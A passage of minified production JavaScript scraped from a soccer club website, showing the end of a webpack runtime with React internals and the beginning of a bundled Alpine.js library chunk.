Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6530.js?_t=c7a38a4c45dc4488f03f
body_size: 9465
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6530],{46530:function(xe){(function(U,S){xe.exports=S()})(this,function(){"use strict";function U(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function S(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);e&&(i=i.filter(function(r){return Object.getOwnPropertyDescriptor(n,r).enumerable})),t.push.apply(t,i)}return t}function p(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?S(Object(t),!0).forEach(function(i){U(n,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))})}return n}function Oe(){return new Promise(n=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",n):n()})}function q(n){return Array.from(new Set(n))}function $(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function D(n,e){return n==e}function H(n,e){n.tagName.toLowerCase()!=="template"?console.warn(`Alpine: [${e}] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#${e}`):n.content.childElementCount!==1&&console.warn(`Alpine: <template> tag with [${e}] encountered with an unexpected number of root elements. Make sure <template> has a single root element. `)}function Ee(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function W(n){return n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}function X(n,e){if(e(n)===!1)return;let t=n.firstElementChild;for(;t;)X(t,e),t=t.nextElementSibling}function G(n,e){var t;return function(){var i=this,r=arguments,s=function(){t=null,n.apply(i,r)};clearTimeout(t),t=setTimeout(s,e)}}const Y=(n,e,t)=>{if(console.warn(`Alpine Error: "${t}"

Expression: "${e}"
Element:`,n),!$())throw Object.assign(t,{el:n,expression:e}),t};function Z(n,{el:e,expression:t}){try{const i=n();return i instanceof Promise?i.catch(r=>Y(e,t,r)):i}catch(i){Y(e,t,i)}}function P(n,e,t,i={}){return Z(()=>typeof e=="function"?e.call(t):new Function(["$data",...Object.keys(i)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(t,...Object.values(i)),{el:n,expression:e})}function Ae(n,e,t,i={}){return Z(()=>{if(typeof e=="function")return Promise.resolve(e.call(t,i.$event));let r=Function;if(r=Object.getPrototypeOf(async function(){}).constructor,Object.keys(t).includes(e)){let s=new Function(["dataContext",...Object.keys(i)],`with(dataContext) { return ${e} }`)(t,...Object.values(i));return typeof s=="function"?Promise.resolve(s.call(t,i.$event)):Promise.resolve()}return Promise.resolve(new r(["dataContext",...Object.keys(i)],`with(dataContext) { ${e} }`)(t,...Object.values(i)))},{el:n,expression:e})}const J=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function Se(n){const e=V(n.name);return J.test(e)}function g(n,e,t){let i=Array.from(n.attributes).filter(Se).map(Q),r=i.filter(s=>s.type==="spread")[0];if(r){let s=P(n,r.expression,e.$data);i=i.concat(Object.entries(s).map(([o,a])=>Q({name:o,value:a})))}return t?i.filter(s=>s.type===t):Pe(i)}function Pe(n){let e=["bind","model","show","catch-all"];return n.sort((t,i)=>{let r=e.indexOf(t.type)===-1?"catch-all":t.type,s=e.indexOf(i.type)===-1?"catch-all":i.type;return e.indexOf(r)-e.indexOf(s)})}function Q({name:n,value:e}){const t=V(n),i=t.match(J),r=t.match(/:([a-zA-Z0-9\-:]+)/),s=t.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:r?r[1]:null,modifiers:s.map(o=>o.replace(".","")),expression:e}}function Te(n){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(n)}function V(n){return n.startsWith("@")?n.replace("@","x-on:"):n.startsWith(":")?n.replace(":","x-bind:"):n}function h(n,e=Boolean){return n.split(" ").filter(e)}const k="in",j="out",ee="cancelled";function I(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===k)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("out")&&!a.includes("in"))return e();a=a.includes("in")&&a.includes("out")?a.filter((u,l)=>l<a.indexOf("out")):a,Ce(n,a,e,t)}else s.some(a=>["enter","enter-start","enter-end"].includes(a.value))?De(n,i,s,e,t):e()}function R(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===j)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("in")&&!a.includes("out"))return e();const c=a.includes("in")&&a.includes("out");a=c?a.filter((u,l)=>l>a.indexOf("out")):a,$e(n,a,c,e,t)}else s.some(a=>["leave","leave-start","leave-end"].includes(a.value))?ke(n,i,s,e,t):e()}function Ce(n,e,t,i){const r={duration:m(e,"duration",150),origin:m(e,"origin","center"),first:{opacity:0,scale:m(e,"scale",95)},second:{opacity:1,scale:100}};te(n,e,t,()=>{},i,r,k)}function $e(n,e,t,i,r){const o={duration:t?m(e,"duration",150):m(e,"duration",150)/2,origin:m(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:m(e,"scale",95)}};te(n,e,()=>{},i,r,o,j)}function m(n,e,t){if(n.indexOf(e)===-1)return t;const i=n[n.indexOf(e)+1];if(!i||e==="scale"&&!E(i))return t;if(e==="duration"){let r=i.match(/([0-9]+)ms/);if(r)return r[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(e)+2])?[i,n[n.indexOf(e)+2]].join(" "):i}function te(n,e,t,i,r,s,o){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const a=n.style.opacity,c=n.style.transform,u=n.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),d=l||e.includes("opacity"),f=l||e.includes("scale");ie(n,{start(){d&&(n.style.opacity=s.first.opacity),f&&(n.style.transform=`scale(${s.first.scale/100})`)},during(){f&&(n.style.transformOrigin=s.origin),n.style.transitionProperty=[d?"opacity":"",f?"transform":""].join(" ").trim(),n.style.transitionDuration=`${s.duration/1e3}s`,n.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){t()},end(){d&&(n.style.opacity=s.second.opacity),f&&(n.style.transform=`scale(${s.second.scale/100})`)},hide(){i()},cleanup(){d&&(n.style.opacity=a),f&&(n.style.transform=c),f&&(n.style.transformOrigin=u),n.style.transitionProperty=null,n.style.transitionDuration=null,n.style.transitionTimingFunction=null}},o,r)}const _=(n,e,t)=>typeof n=="function"?t.evaluateReturnExpression(e,n):n;function De(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="enter")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="enter-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="enter-end")||{expression:""}).expression,n,e));ne(n,s,o,a,i,()=>{},k,r)}function ke(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="leave")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="leave-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="leave-end")||{expression:""}).expression,n,e));ne(n,s,o,a,()=>{},i,j,r)}function ne(n,e,t,i,r,s,o,a){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const c=n.__x_original_classes||[];ie(n,{start(){n.classList.add(...t)},during(){n.classList.add(...e)},show(){r()},end(){n.classList.remove(...t.filter(l=>!c.includes(l))),n.classList.add(...i)},hide(){s()},cleanup(){n.classList.remove(...e.filter(l=>!c.includes(l))),n.classList.remove(...i.filter(l=>!c.includes(l)))}},o,a)}function ie(n,e,t,i){const r=re(()=>{e.hide(),n.isConnected&&e.cleanup(),delete n.__x_transition});n.__x_transition={type:t,cancel:re(()=>{i(ee),r()}),finish:r,nextFrame:null},e.start(),e.during(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{let s=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),e.show(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(n.__x_transition.finish,s)})})}function E(n){return!Array.isArray(n)&&!isNaN(n)}function re(n){let e=!1;return function(){e||(e=!0,n.apply(this,arguments))}}function je(n,e,t,i,r){H(e,"x-for");let s=se(typeof t=="function"?n.evaluateReturnExpression(e,t):t),o=Le(n,e,s,r),a=e;o.forEach((c,u)=>{let l=Ie(s,c,u,o,r()),d=Re(n,e,u,l),f=ze(a.nextElementSibling,d);f?(delete f.__x_for_key,f.__x_for=l,n.updateElements(f,()=>f.__x_for)):(f=Me(e,a),I(f,()=>{},()=>{},n,i),f.__x_for=l,n.initializeElements(f,()=>f.__x_for)),a=f,a.__x_for_key=d}),Ne(a,n)}function se(n){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,t=/^\(|\)$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=String(n).match(i);if(!r)return;let s={};s.items=r[2].trim();let o=r[1].trim().replace(t,""),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Ie(n,e,t,i,r){let s=r?p({},r):{};return s[n.item]=e,n.index&&(s[n.index]=t),n.collection&&(s[n.collection]=i),s}function Re(n,e,t,i){let r=g(e,n,"bind").filter(s=>s.value==="key")[0];return r?n.evaluateReturnExpression(e,r.expression,()=>i):t}function Le(n,e,t,i){let r=g(e,n,"if")[0];if(r&&!n.evaluateReturnExpression(e,r.expression))return[];let s=n.evaluateReturnExpression(e,t.items,i);return E(s)&&s>=0&&(s=Array.from(Array(s).keys(),o=>o+1)),s}function Me(n,e){let t=document.importNode(n.content,!0);return e.parentElement.insertBefore(t,e.nextElementSibling),e.nextElementSibling}function ze(n,e){if(!n||n.__x_for_key===void 0)return;if(n.__x_for_key===e)return n;let t=n;for(;t;){if(t.__x_for_key===e)return t.parentElement.insertBefore(t,n);t=t.nextElementSibling&&t.nextElementSibling.__x_for_key!==void 0?t.nextElementSibling:!1}}function Ne(n,e){for(var t=n.nextElementSibling&&n.nextElementSibling.__x_for_key!==void 0?n.nextElementSibling:!1;t;){let i=t,r=t.nextElementSibling;R(t,()=>{i.remove()},()=>{},e),t=r&&r.__x_for_key!==void 0?r:!1}}function ae(n,e,t,i,r,s,o){var a=n.evaluateReturnExpression(e,i,r);if(t==="value"){if(y.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(a===void 0&&String(i).match(/\./)&&(a=""),e.type==="radio")e.attributes.value===void 0&&s==="bind"?e.value=a:s!=="bind"&&(e.checked=D(e.value,a));else if(e.type==="checkbox")typeof a!="boolean"&&![null,void 0].includes(a)&&s==="bind"?e.value=String(a):s!=="bind"&&(Array.isArray(a)?e.checked=a.some(c=>D(c,e.value)):e.checked=!!a);else if(e.tagName==="SELECT")Fe(e,a);else{if(e.value===a)return;e.value=a}}else if(t==="class")if(Array.isArray(a)){const c=e.__x_original_classes||[];e.setAttribute("class",q(c.concat(a)).join(" "))}else if(typeof a=="object")Object.keys(a).sort((u,l)=>a[u]-a[l]).forEach(u=>{a[u]?h(u).forEach(l=>e.classList.add(l)):h(u).forEach(l=>e.classList.remove(l))});else{const c=e.__x_original_classes||[],u=a?h(a):[];e.setAttribute("class",q(c.concat(u)).join(" "))}else t=o.includes("camel")?W(t):t,[null,void 0,!1].includes(a)?e.removeAttribute(t):Te(t)?oe(e,t,t):oe(e,t,a)}function oe(n,e,t){n.getAttribute(e)!=t&&n.setAttribute(e,t)}function Fe(n,e){const t=[].concat(e).map(i=>i+"");Array.from(n.options).forEach(i=>{i.selected=t.includes(i.value||i.text)})}function Be(n,e,t){e===void 0&&String(t).match(/\./)&&(e=""),n.textContent=e}function Ke(n,e,t,i){e.innerHTML=n.evaluateReturnExpression(e,t,i)}function Ue(n,e,t,i,r=!1){const s=()=>{e.style.display="none",e.__x_is_shown=!1},o=()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(r===!0){t?o():s();return}const a=(c,u)=>{t?((e.style.display==="none"||e.__x_transition)&&I(e,()=>{o()},u,n),c(()=>{})):e.style.display!=="none"?R(e,()=>{c(()=>{s()})},u,n):c(()=>{})};if(i.includes("immediate")){a(c=>c(),()=>{});return}n.showDirectiveLastElement&&!n.showDirectiveLastElement.contains(e)&&n.executeAndClearRemainingShowDirectiveStack(),n.showDirectiveStack.push(a),n.showDirectiveLastElement=e}function qe(n,e,t,i,r){H(e,"x-if");const s=e.nextElementSibling&&e.nextElementSibling.__x_inserted_me===!0;if(t&&(!s||e.__x_transition)){const o=document.importNode(e.content,!0);e.parentElement.insertBefore(o,e.nextElementSibling),I(e.nextElementSibling,()=>{},()=>{},n,i),n.initializeElements(e.nextElementSibling,r),e.nextElementSibling.__x_inserted_me=!0}else!t&&s&&R(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},n,i)}function ce(n,e,t,i,r,s={}){const o={passive:i.includes("passive")};i.includes("camel")&&(t=W(t));let a,c;if(i.includes("away")?(c=document,a=u=>{e.contains(u.target)||e.offsetWidth<1&&e.offsetHeight<1||(ue(n,r,u,s),i.includes("once")&&document.removeEventListener(t,a,o))}):(c=i.includes("window")?window:i.includes("document")?document:e,a=u=>{if((c===window||c===document)&&!document.body.contains(e)){c.removeEventListener(t,a,o);return}He(t)&&We(u,i)||(i.includes("prevent")&&u.preventDefault(),i.includes("stop")&&u.stopPropagation(),(!i.includes("self")||u.target===e)&&ue(n,r,u,s).then(d=>{d===!1?u.preventDefault():i.includes("once")&&c.removeEventListener(t,a,o)}))}),i.includes("debounce")){let u=i[i.indexOf("debounce")+1]||"invalid-wait",l=E(u.split("ms")[0])?Number(u.split("ms")[0]):250;a=G(a,l)}c.addEventListener(t,a,o)}function ue(n,e,t,i){return n.evaluateCommandExpression(t.target,e,()=>p(p({},i()),{},{$event:t}))}function He(n){return["keydown","keyup"].includes(n)}function We(n,e){let t=e.filter(s=>!["window","document","prevent","stop"].includes(s));if(t.includes("debounce")){let s=t.indexOf("debounce");t.splice(s,E((t[s+1]||"invalid-wait").split("ms")[0])?2:1)}if(t.length===0||t.length===1&&t[0]===le(n.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(s=>t.includes(s));return t=t.filter(s=>!r.includes(s)),!(r.length>0&&r.filter(o=>((o==="cmd"||o==="super")&&(o="meta"),n[`${o}Key`])).length===r.length&&t[0]===le(n.key))}function le(n){switch(n){case"/":return"slash";case" ":case"Spacebar":return"space";default:return n&&Ee(n)}}function Xe(n,e,t,i,r){var s=e.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";const o=`${i} = rightSideOfExpression($event, ${i})`;ce(n,e,s,t,o,()=>p(p({},r()),{},{rightSideOfExpression:Ge(e,t,i)}))}function Ge(n,e,t){return n.type==="radio"&&(n.hasAttribute("name")||n.setAttribute("name",t)),(i,r)=>{if(i instanceof CustomEvent&&i.detail)return i.detail;if(n.type==="checkbox")if(Array.isArray(r)){const s=e.includes("number")?L(i.target.value):i.target.value;return i.target.checked?r.concat([s]):r.filter(o=>!D(o,s))}else return i.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return e.includes("number")?Array.from(i.target.selectedOptions).map(s=>{const o=s.value||s.text;return L(o)}):Array.from(i.target.selectedOptions).map(s=>s.value||s.text);{const s=i.target.value;return e.includes("number")?L(s):e.includes("trim")?s.trim():s}}}}function L(n){const e=n?parseFloat(n):null;return E(e)?e:n}const{isArray:M}=Array,{getPrototypeOf:z,create:rt,defineProperty:b,defineProperties:st,isExtensible:fe,getOwnPropertyDescriptor:w,getOwnPropertyNames:N,getOwnPropertySymbols:F,preventExtensions:de,hasOwnProperty:A}=Object,{push:at,concat:B,map:ot}=Array.prototype;function v(n){return n===void 0}function T(n){return typeof n=="function"}function Ye(n){return typeof n=="object"}const he=new WeakMap;function pe(n,e){he.set(n,e)}const x=n=>he.get(n)||n;function K(n,e){return n.valueIsObservable(e)?n.getProxy(e):e}function Ze(n){return A.call(n,"value")&&(n.value=x(n.value)),n}function ge(n,e,t){B.call(N(t),F(t)).forEach(r=>{let s=w(t,r);s.configurable||(s=C(n,s,K)),b(e,r,s)}),de(e)}class Je{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{originalTarget:i,membrane:r}=this,s=i[t],{valueObserved:o}=r;return o(i,t),r.getProxy(s)}set(e,t,i){const{originalTarget:r,membrane:{valueMutated:s}}=this;return r[t]!==i?(r[t]=i,s(r,t)):t==="length"&&M(r)&&s(r,t),!0}deleteProperty(e,t){const{originalTarget:i,membrane:{valueMutated:r}}=this;return delete i[t],r(i,t),!0}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}isExtensible(e){const t=fe(e);if(!t)return t;const{originalTarget:i,membrane:r}=this,s=fe(i);return s||ge(r,e,i),s}setPrototypeOf(e,t){}getPrototypeOf(e){const{originalTarget:t}=this;return z(t)}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=this.membrane;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,K),o.configurable||b(e,t,o),o):a}preventExtensions(e){const{originalTarget:t,membrane:i}=this;return ge(i,e,t),de(t),!0}defineProperty(e,t,i){const{originalTarget:r,membrane:s}=this,{valueMutated:o}=s,{configurable:a}=i;if(A.call(i,"writable")&&!A.call(i,"value")){const c=w(r,t);i.value=c.value}return b(r,t,Ze(i)),a===!1&&b(e,t,C(s,i,K)),o(r,t),!0}}function Qe(n,e){return n.valueIsObservable(e)?n.getReadOnlyProxy(e):e}class Ve{constructor(e,t){this.originalTarget=t,this.membrane=e}get(e,t){const{membrane:i,originalTarget:r}=this,s=r[t],{valueObserved:o}=i;return o(r,t),i.getReadOnlyProxy(s)}set(e,t,i){return!1}deleteProperty(e,t){return!1}apply(e,t,i){}construct(e,t,i){}has(e,t){const{originalTarget:i,membrane:{valueObserved:r}}=this;return r(i,t),t in i}ownKeys(e){const{originalTarget:t}=this;return B.call(N(t),F(t))}setPrototypeOf(e,t){}getOwnPropertyDescriptor(e,t){const{originalTarget:i,membrane:r}=this,{valueObserved:s}=r;s(i,t);let o=w(i,t);if(v(o))return o;const a=w(e,t);return v(a)?(o=C(r,o,Qe),A.call(o,"set")&&(o.set=void 0),o.configurable||b(e,t,o),o):a}preventExtensions(e){return!1}defineProperty(e,t,i){return!1}}function me(n){let e;return M(n)?e=[]:Ye(n)&&(e={}),e}const et=Object.prototype;function be(n){if(n===null||typeof n!="object")return!1;if(M(n))return!0;const e=z(n);return e===et||e===null||z(e)===null}const ve=(n,e)=>{},ye=(n,e)=>{},_e=n=>n;function C(n,e,t){const{set:i,get:r}=e;return A.call(e,"value")?e.value=t(n,e.value):(v(r)||(e.get=function(){return t(n,r.call(x(this)))}),v(i)||(e.set=function(s){i.call(x(this),n.unwrapProxy(s))})),e}class tt{constructor(e){if(this.valueDistortion=_e,this.valueMutated=ye,this.valueObserved=ve,this.valueIsObservable=be,this.objectGraph=new WeakMap,!v(e)){const{valueDistortion:t,valueMutated:i,valueObserved:r,valueIsObservable:s}=e;this.valueDistortion=T(t)?t:_e,this.valueMutated=T(i)?i:ye,this.valueObserved=T(r)?r:ve,this.valueIsObservable=T(s)?s:be}}getProxy(e){const t=x(e),i=this.valueDistortion(t);if(this.valueIsObservable(i)){const r=this.getReactiveState(t,i);return r.readOnly===e?e:r.reactive}return i}getReadOnlyProxy(e){e=x(e);const t=this.valueDistortion(e);return this.valueIsObservable(t)?this.getReactiveState(e,t).readOnly:t}unwrapProxy(e){return x(e)}getReactiveState(e,t){const{objectGraph:i}=this;let r=i.get(t);if(r)return r;const s=this;return r={get reactive(){const o=new Je(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"reactive",{value:a}),a},get readOnly(){const o=new Ve(s,t),a=new Proxy(me(t),o);return pe(a,e),b(this,"readOnly",{value:a}),a}},i.set(t,r),r}}function nt(n,e){let t=new tt({valueMutated(i,r){e(i,r)}});return{data:t.getProxy(n),membrane:t}}function it(n,e){let t=n.unwrapProxy(e),i={};return Object.keys(t).forEach(r=>{["$el","$refs","$nextTick","$watch"].includes(r)||(i[r]=t[r])}),i}class O{constructor(e,t=null){this.$el=e;const i=this.$el.getAttribute("x-data"),r=i===""?"{}":i,s=this.$el.getAttribute("x-init");let o={$el:this.$el},a=t?t.$el:this.$el;Object.entries(y.magicProperties).forEach(([d,f])=>{Object.defineProperty(o,`$${d}`,{get:function(){return 